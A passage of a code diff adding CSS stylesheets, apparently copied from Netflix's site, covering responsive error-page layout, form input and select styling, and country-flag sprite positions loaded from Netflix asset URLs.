+    .error-page {
+        font-size: 1.5vw
+    }
+}
+
+@media screen and (min-width:481px) and (max-width:840px) and (max-aspect-ratio:4/3) {
+    .error-page {
+        font-size: 1vw
+    }
+}
+
+@media screen and (min-width:841px) and (max-width:1280px) and (max-aspect-ratio:4/3) {
+    .error-page {
+        font-size: .75vw
+    }
+}
+
+@media screen and (min-width:1281px) and (max-width:1600px) and (max-aspect-ratio:4/3) {
+    .error-page {
+        font-size: .75vw
+    }
+}
+
+@media screen and (min-width:1601px) and (max-width:1920px) and (max-aspect-ratio:4/3) {
+    .error-page {
+        font-size: .75vw
+    }
+}
+
+@media screen and (min-width:1921px) and (max-aspect-ratio:4/3) {
+    .error-page {
+        font-size: 12px
+    }
+}
+
+@media screen and (max-width:480px) and (orientation:landscape) {
+    .error-page {
+        font-size: 1.5vw
+    }
+}
+
+@media screen and (min-width:481px) and (max-width:840px) and (orientation:landscape) {
+    .error-page {
+        font-size: 1.2vw
+    }
+}
+
+@media screen and (min-width:841px) and (max-width:1280px) and (orientation:landscape) {
+    .error-page {
+        font-size: .85vw
+    }
+}
+
+@media screen and (min-width:1281px) and (max-width:1600px) and (orientation:landscape) {
+    .error-page {
+        font-size: .75vw
+    }
+}
+
+@media screen and (min-width:1601px) and (max-width:1920px) and (orientation:landscape) {
+    .error-page {
+        font-size: .75vw
+    }
+}
+
+@media screen and (min-width:1921px) and (orientation:landscape) {
+    .error-page {
+        font-size: 14px
+    }
+}
+
+.error-page:after,
+.error-page:before {
+    content: '';
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-flex: 1;
+    -webkit-flex: 1;
+    -moz-box-flex: 1;
+    -ms-flex: 1;
+    flex: 1;
+    max-height: 25%
+}
+
+.error-page--header {
+    background-color: #000;
+    background-color: rgba(0, 0, 0, .97);
+    height: 68px;
+    left: 0;
+    padding: 0 45px;
+    position: fixed;
+    right: 0;
+    top: 0;
+    z-index: 20
+}
+
+.error-page--logo {
+    left: 40px;
+    position: absolute;
+    top: 22px
+}
+
+.error-page--logo a {
+    background-image: url(https://assets.nflxext.com/en_us/home/logo_v7.png);
+    background-repeat: no-repeat;
+    -webkit-background-size: contain;
+    -moz-background-size: contain;
+    background-size: contain;
+    display: block;
+    font-size: 0;
+    height: 25px;
+    line-height: 0;
+    overflow: hidden;
+    text-indent: -9999px;
+    width: 93px
+}
+
+.error-page--logo a:focus {
+    outline: 0
+}
+
+.error-page--content {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-flex: 2;
+    -webkit-flex: 2 0;
+    -moz-box-flex: 2;
+    -ms-flex: 2 0;
+    flex: 2 0;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    position: relative;
+    text-align: center;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    margin: 0 1em
+}
+
+.error-page--content h1 {
+    color: inherit;
+    font-size: 6em;
+    font-weight: 700;
+    margin-bottom: 2vw;
+    margin-top: 0;
+    text-shadow: 0 1px 2px rgba(0, 0, 0, .57);
+    z-index: 1
+}
+
+.error-page--content p {
+    color: inherit;
+    font-size: 2.2em;
+    font-weight: 300;
+    margin-top: 0;
+    text-shadow: 0 1px 2px rgba(0, 0, 0, .57)
+}
+
+.error-page--content--body {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-flex: 1;
+    -webkit-flex: 1;
+    -moz-box-flex: 1;
+    -ms-flex: 1;
+    flex: 1;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    margin: 0 auto;
+    padding-bottom: 2em;
+    width: 50vw;
+    z-index: 1
+}
+
+.error-page--content--buttons {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center
+}
+
+.error-page--content--buttons>:not(:first-child) {
+    margin-left: 1em
+}
+
+.error-page--content--buttons>:not(:first-child):dir(rtl) {
+    margin-left: 0;
+    margin-right: 1em
+}
+
+.error-page--content--buttons>a {
+    text-decoration: none
+}
+
+.error-page--content--buttons>a:focus {
+    outline: 0
+}
+
+.error-page--content--buttons button.medium {
+    padding: .6em
+}
+
+.error-page--content--buttons button.medium.hasLabel {
+    -webkit-border-radius: .3em;
+    -moz-border-radius: .3em;
+    border-radius: .3em;
+    padding-left: -webkit-calc(1.8em);
+    padding-left: -moz-calc(1.8em);
+    padding-left: calc(1.8em);
+    padding-right: -webkit-calc(1.8em);
+    padding-right: -moz-calc(1.8em);
+    padding-right: calc(1.8em)
+}
+
+.error-page--content--buttons button.medium>span {
+    font-size: 1.6em;
+    line-height: 2.4em
+}
+
+.error-page--content--errorCode {
+    -webkit-box-align: end;
+    -webkit-align-items: flex-end;
+    -moz-box-align: end;
+    -ms-flex-align: end;
+    align-items: flex-end;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-flex: 1;
+    -webkit-flex: 1;
+    -moz-box-flex: 1;
+    -ms-flex: 1;
+    flex: 1;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    margin-top: 2em
+}
+
+.error-page--content--errorCode span {
+    border-left: 2px solid #e50914;
+    font-size: 2.4em;
+    font-weight: 100;
+    letter-spacing: .1em;
+    line-height: 2.2em;
+    padding: 0 1vw
+}
+
+.error-page--content--errorCode span:dir(rtl) {
+    border-left: none;
+    border-right: 2px solid #e50914
+}
+
+.error-page--content:before {
+    background: -webkit-radial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
+    background: -moz- oldradial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
+    background: -o-radial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
+    background: radial-gradient(ellipse at center, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
+    bottom: -10vw;
+    content: '';
+    left: 10vw;
+    position: absolute;
+    right: 10vw;
+    top: -10vw;
+    z-index: 0
+}
+
+.error-page--content:after {
+    background-attachment: fixed;
+    background-position: center;
+    background-repeat: no-repeat;
+    -webkit-background-size: cover;
+    -moz-background-size: cover;
+    background-size: cover;
+    bottom: 0;
+    content: '';
+    left: 0;
+    position: fixed;
+    right: 0;
+    top: 0;
+    z-index: -1
+}
+
+.error-page.nfse .error-page--content:after {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-nailed-it.png)
+}
+
+.error-page.not-found .error-page--content:after {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-lost-in-space.png)
+}
+
+.error-page.player .error-page--content:after {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-mindhunter-v2.png)
+}
+
+.error-page--imageSource {
+    bottom: 0;
+    color: rgba(229, 229, 229, .57);
+    font-size: 1.4em;
+    font-weight: 100;
+    letter-spacing: .1em;
+    line-height: 1.5vw;
+    margin: 2.5vw 4.8vw;
+    position: fixed;
+    right: 0;
+    text-shadow: 0 1px 2px rgba(0, 0, 0, .57)
+}
+
+.error-page--imageSource>strong {
+    color: rgba(229, 229, 229, .77);
+    letter-spacing: normal;
+    margin-left: .2em
+}
+
+.error-page--requestInfo {
+    bottom: 0;
+    color: transparent;
+    left: 0;
+    margin: 2.5vw 4.8vw;
+    position: fixed
+}
+
+.error-page--requestInfo ::-moz-selection,
+.error-page--requestInfo::-moz-selection {
+    background-color: Highlight;
+    color: #fff
+}
+
+.error-page--requestInfo ::selection,
+.error-page--requestInfo::selection {
+    background-color: Highlight;
+    color: #fff
+}--- a/assets/css/none1_p2.css
+++ b/assets/css/none1_p2.css
@@ -0,0 +1,14073 @@
+.input-message {
+    font-size: 12px;
+    position: absolute;
+    bottom: 0;
+    height: 32px;
+    left: 0;
+    color: #999
+}
+
+.input-message.error {
+    color: #b00500
+}
+
+.input-message a {
+    color: inherit;
+    text-decoration: underline
+}
+
+.dark .input-message.error {
+    color: #fff
+}
+
+.dark .input-message.warning {
+    color: #f7f7f7
+}
+
+.nfCompactInput,
+.ui-label,
+.ui-label-no-margin {
+    font-size: 1em;
+    font-weight: 400;
+    color: grey;
+    display: block
+}
+
+@media only screen and (max-width:740px) {
+    .nfCompactInput,
+    .ui-label,
+    .ui-label-no-margin {
+        font-size: .875em
+    }
+}
+
+.nfCompactInput.inline,
+.ui-label-no-margin.inline,
+.ui-label.inline {
+    display: inline-block
+}
+
+.nfCompactInput.inline .ui-text-input,
+.ui-label-no-margin.inline .ui-text-input,
+.ui-label.inline .ui-text-input {
+    margin-bottom: 0
+}
+
+.nfCompactInput.nmHomeTextInput .ui-label-text,
+.ui-label-no-margin.nmHomeTextInput .ui-label-text,
+.ui-label.nmHomeTextInput .ui-label-text {
+    margin-right: 1ex
+}
+
+.nfCompactInput.nmHomeTextInput .input-password-input,
+.nfCompactInput.nmHomeTextInput .ui-text-input,
+.ui-label-no-margin.nmHomeTextInput .input-password-input,
+.ui-label-no-margin.nmHomeTextInput .ui-text-input,
+.ui-label.nmHomeTextInput .input-password-input,
+.ui-label.nmHomeTextInput .ui-text-input {
+    height: 60px;
+    background-color: rgba(0, 0, 0, .8);
+    border-color: #4d4d4d;
+    font-size: 24px;
+    color: #fff
+}
+
+.ui-label {
+    margin-bottom: 6px
+}
+
+.icon-error {
+    color: #b00500
+}
+
+.icon-valid {
+    color: #5fa53f
+}
+
+.ui-input-wrapper {
+    display: inline-block;
+    margin: 0;
+    padding: 0
+}
+
+@media only screen and (max-width:500px) {
+    .ui-input-wrapper {
+        display: block
+    }
+}
+
+.ui-input-label {
+    padding-bottom: 32px;
+    position: relative
+}
+
+.ui-readonly-value {
+    padding: 10px 0;
+    margin-bottom: 20px;
+    color: #333
+}
+
+.input-password-input,
+.ui-text-input {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    font-size: 16px;
+    border: solid 1px #b3b3b3;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    display: block;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    width: 100%;
+    max-width: 500px;
+    color: #000;
+    padding: 10px 11px;
+    height: 44px
+}
+
+.input-password-input.large,
+.ui-text-input.large {
+    padding: 14px 11px
+}
+
+@media only screen and (max-width:740px) {
+    .input-password-input.large,
+    .ui-text-input.large {
+        font-size: 1em;
+        padding: 11px
+    }
+}
+
+.input-password-input.small,
+.ui-text-input.small {
+    padding: 5px 8px;
+    font-size: 14px
+}
+
+@media only screen and (max-width:740px) {
+    .input-password-input.small,
+    .ui-text-input.small {
+        font-size: 1em;
+        padding: 8px 11px
+    }
+}
+
+.input-password-input:focus,
+.ui-text-input:focus {
+    border-color: grey;
+    outline: 0
+}
+
+.error>.input-password-input,
+.error>.ui-text-input,
+.input-password-input.error,
+.input-password-inputerror:focus,
+.ui-text-input.error,
+.ui-text-inputerror:focus {
+    border-color: #b00500
+}
+
+.input-password-input.valid,
+.ui-text-input.valid,
+.valid>.input-password-input,
+.valid>.ui-text-input {
+    border-color: #5fa53f
+}
+
+.input-password-input.inline,
+.ui-text-input.inline {
+    display: inline-block;
+    vertical-align: middle;
+    margin: 0;
+    width: auto;
+    max-width: 100%;
+    margin-right: 12px
+}
+
+.input-password-input.inline.medium,
+.ui-text-input.inline.medium {
+    margin-right: 8px
+}
+
+.input-password-input.inline.small,
+.ui-text-input.inline.small {
+    margin-right: 4px
+}
+
+.ui-input-label .ui-text-input+.icon-lock {
+    position: absolute;
+    bottom: 20px;
+    color: #9e9e9e;
+    font-size: 1.2em;
+    right: 10px
+}
+
+.floating-label.ui-input-label {
+    padding-bottom: 0
+}
+
+.floating-label .ui-label-text {
+    position: absolute;
+    top: 18px;
+    left: 11px
+}
+
+.floating-label.active .ui-label-text {
+    top: 3px;
+    font-size: .8em
+}
+
+.floating-label .ui-text-input.error:focus {
+    border-color: #b00500
+}
+
+.floating-label .ui-text-input.valid:focus {
+    border-color: #5fa53f
+}
+
+.floating-label .ui-text-input:focus {
+    border-color: #0f84fa
+}
+
+.floating-label .ui-text-input.medium {
+    padding: 15px 11px 5px
+}
+
+.nfCompactInput {
+    padding: 2px 0 10px;
+    position: relative;
+    min-height: 80px
+}
+
+.nfCompactInput .placeLabel {
+    position: absolute;
+    top: 16px;
+    left: 10px;
+    color: #999;
+    font-size: 20px;
+    -webkit-transition: font .2s ease, top .2s ease;
+    -o-transition: font .2s ease, top .2s ease;
+    -moz-transition: font .2s ease, top .2s ease;
+    transition: font .2s ease, top .2s ease
+}
+
+.nfCompactInput input[type=text] {
+    height: 54px;
+    padding: 10px 2px 0
+}
+
+.nfCompactInput .hasText+.placeLabel,
+.nfCompactInput input[type=text]:focus+.placeLabel {
+    top: 4px;
+    font-size: 11px
+}
+
+.nfCompactInput .inputError {
+    font-size: 12px;
+    color: #b00500
+}
+
+.dark .nfCompactInput .ui-text-input.error {
+    border-color: #ffa100
+}
+
+.dark .nfCompactInput .inputError {
+    color: #ffa100
+}
+
+.ui-select-wrapper {
+    padding: 0;
+    margin: 0;
+    border: solid 1px #b3b3b3;
+    cursor: pointer;
+    width: 100%;
+    position: relative
+}
+
+.ui-select-wrapper:after {
+    font-family: nf-icon;
+    color: #000;
+    font-size: 6px;
+    content: '\e898';
+    position: absolute;
+    pointer-events: none;
+    right: 10px;
+    top: 17px
+}
+
+.ui-select-wrapper.ui-select-wrapper-open:after {
+    -webkit-transform: rotate(180deg);
+    -moz-transform: rotate(180deg);
+    -ms-transform: rotate(180deg);
+    -o-transform: rotate(180deg);
+    transform: rotate(180deg)
+}
+
+@media only screen AND (min-width:740px) {
+    .ui-select-wrapper {
+        max-width: 600px
+    }
+}
+
+.ui-select-wrapper .native-select {
+    position: absolute;
+    opacity: 0;
+    bottom: 0;
+    height: 100%
+}
+
+.ui-select-wrapper-link {
+    padding: 0;
+    margin: 0;
+    text-decoration: none;
+    display: block;
+    color: #333
+}
+
+.ui-select-wrapper-link:hover {
+    text-decoration: none
+}
+
+.ui-select-current {
+    padding: 10px 20px 10px 10px;
+    margin: 0;
+    position: relative;
+    height: 100%;
+    width: 100%;
+    background: #fff
+}
+
+.ui-select-current:after {
+    content: '';
+    visibility: hidden
+}
+
+.ui-select-options-hidden {
+    display: none
+}
+
+.ui-select-item-highlighted {
+    background-color: #f3f3f3
+}
+
+.ui-select-item-selected {
+    font-weight: 700
+}
+
+.ui-select-item {
+    list-style: none;
+    margin: 0;
+    padding: 10px
+}
+
+.ui-select-item-link {
+    color: #333;
+    text-decoration: none;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center
+}
+
+.ui-select-item-link:hover {
+    text-decoration: none
+}
+
+.ui-select-item:hover {
+    background-color: #f3f3f3
+}
+
+.ui-select-options {
+    margin: 1px 0 0 0;
+    padding: 0;
+    position: absolute;
+    top: 40px;
+    left: -1px;
+    width: 100%;
+    border: 1px solid #ccc;
+    margin-top: -1px;
+    background: #fff;
+    z-index: 2;
+    max-height: 500px;
+    overflow-y: scroll;
+    overflow-x: hidden
+}
+
+.ui-select-wrapper {
+    display: inline-block;
+    position: relative
+}
+
+.ui-select-wrapper>.ui-label {
+    margin-bottom: 0
+}
+
+.ui-select-wrapper .select-arrow {
+    position: relative;
+    display: inline-block;
+    width: 100%
+}
+
+.ui-select-wrapper .select-arrow::after {
+    font-family: nf-icon;
+    color: #000;
+    font-size: 6px;
+    content: '\e898';
+    position: absolute;
+    pointer-events: none
+}
+
+.ui-select-wrapper .select-arrow.medium::after {
+    right: 10px;
+    top: 18px
+}
+
+.ui-select-wrapper .select-arrow.medium::before {
+    top: 11px;
+    left: 15px
+}
+
+.ui-select-wrapper .select-arrow.prefix.globe::before {
+    content: '\e896'
+}
+
+.ui-select-wrapper .select-arrow.prefix::before {
+    font-family: nf-icon;
+    color: #000;
+    font-size: 16px;
+    position: absolute;
+    pointer-events: none
+}
+
+.ui-select-wrapper .select-arrow.prefix .ui-select.medium {
+    padding-left: 50px;
+    text-indent: 2px;
+    line-height: 1.7
+}
+
+.ui-select {
+    background: #fff;
+    font-size: 16px;
+    border: 1px solid #b3b3b3;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    width: 100%
+}
+
+.ui-select::-ms-expand {
+    display: none
+}
+
+.ui-select.error {
+    border-color: #b00500
+}
+
+.ui-select.valid {
+    border-color: #5fa53f
+}
+
+.ui-select.medium {
+    padding: 12px
+}
+
+.nf-flag {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/icons/flags/flag-sprite-v5.png);
+    background-repeat: no-repeat;
+    display: block
+}
+
+.nf-flag.nf-flag-ad {
+    background-position: -5px -5px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ae {
+    background-position: -5px -26px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-af {
+    background-position: -5px -47px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ag {
+    background-position: -5px -68px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ai {
+    background-position: -5px -89px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-al {
+    background-position: -5px -110px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-am {
+    background-position: -5px -131px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-an {
+    background-position: -5px -152px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ao {
+    background-position: -5px -173px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ar {
+    background-position: -5px -194px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-as {
+    background-position: -5px -215px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-at {
+    background-position: -5px -236px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-au {
+    background-position: -5px -257px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-aw {
+    background-position: -5px -278px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ax {
+    background-position: -5px -299px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-az {
+    background-position: -5px -320px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ba {
+    background-position: -5px -341px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bb {
+    background-position: -5px -362px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bd {
+    background-position: -5px -383px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-be {
+    background-position: -5px -404px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bf {
+    background-position: -5px -425px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bg {
+    background-position: -5px -446px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bh {
+    background-position: -5px -467px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bi {
+    background-position: -5px -488px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bj {
+    background-position: -5px -509px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bl {
+    background-position: -5px -530px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bm {
+    background-position: -5px -551px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bn {
+    background-position: -5px -572px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bo {
+    background-position: -5px -593px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bq {
+    background-position: -5px -614px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-br {
+    background-position: -5px -635px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bs {
+    background-position: -5px -656px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bt {
+    background-position: -5px -677px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bv {
+    background-position: -5px -698px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bw {
+    background-position: -5px -719px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-by {
+    background-position: -5px -740px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bz {
+    background-position: -5px -761px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ca {
+    background-position: -5px -782px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-catalonia {
+    background-position: -5px -803px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cc {
+    background-position: -5px -824px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cd {
+    background-position: -5px -845px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cf {
+    background-position: -5px -866px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cg {
+    background-position: -5px -887px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ch {
+    background-position: -5px -908px;
+    width: 11px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ci {
+    background-position: -5px -929px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ck {
+    background-position: -5px -950px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cl {
+    background-position: -5px -971px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cm {
+    background-position: -5px -992px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cn {
+    background-position: -5px -1013px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-co {
+    background-position: -5px -1034px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cr {
+    background-position: -5px -1055px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cs {
+    background-position: -5px -1076px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cu {
+    background-position: -5px -1097px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cv {
+    background-position: -5px -1118px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cw {
+    background-position: -5px -1139px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cx {
+    background-position: -5px -1160px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cy {
+    background-position: -5px -1181px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cz {
+    background-position: -5px -1202px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-de {
+    background-position: -5px -1223px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-dj {
+    background-position: -5px -1244px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-dk {
+    background-position: -5px -1265px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-dm {
+    background-position: -5px -1286px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-do {
+    background-position: -5px -1307px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-dz {
+    background-position: -5px -1328px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ec {
+    background-position: -5px -1349px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ee {
+    background-position: -5px -1370px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-eg {
+    background-position: -5px -1391px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-eh {
+    background-position: -5px -1412px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-england {
+    background-position: -5px -1433px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-er {
+    background-position: -5px -1454px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-es {
+    background-position: -5px -1475px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-et {
+    background-position: -5px -1496px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-europeanunion {
+    background-position: -5px -1517px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fam {
+    background-position: -5px -1538px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fi {
+    background-position: -5px -1559px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fj {
+    background-position: -5px -1580px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fk {
+    background-position: -5px -1601px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fm {
+    background-position: -5px -1622px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fo {
+    background-position: -5px -1643px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fr {
+    background-position: -5px -1664px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ga {
+    background-position: -5px -1685px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gb {
+    background-position: -5px -1706px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gd {
+    background-position: -5px -1727px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ge {
+    background-position: -5px -1748px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gf {
+    background-position: -5px -1769px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gg {
+    background-position: -5px -1790px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gh {
+    background-position: -5px -1811px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gi {
+    background-position: -5px -1832px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gl {
+    background-position: -5px -1853px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gm {
+    background-position: -5px -1874px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gn {
+    background-position: -5px -1895px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gp {
+    background-position: -5px -1916px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gq {
+    background-position: -5px -1937px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gr {
+    background-position: -5px -1958px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gs {
+    background-position: -5px -1979px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gt {
+    background-position: -5px -2000px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gu {
+    background-position: -5px -2021px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gw {
+    background-position: -5px -2042px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gy {
+    background-position: -5px -2063px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-hk {
+    background-position: -5px -2084px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-hm {
+    background-position: -5px -2105px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-hn {
+    background-position: -5px -2126px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-hr {
+    background-position: -5px -2147px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ht {
+    background-position: -5px -2168px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-hu {
+    background-position: -5px -2189px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-id {
+    background-position: -5px -2210px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ie {
+    background-position: -5px -2231px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-il {
+    background-position: -5px -2252px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-im {
+    background-position: -5px -2273px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-in {
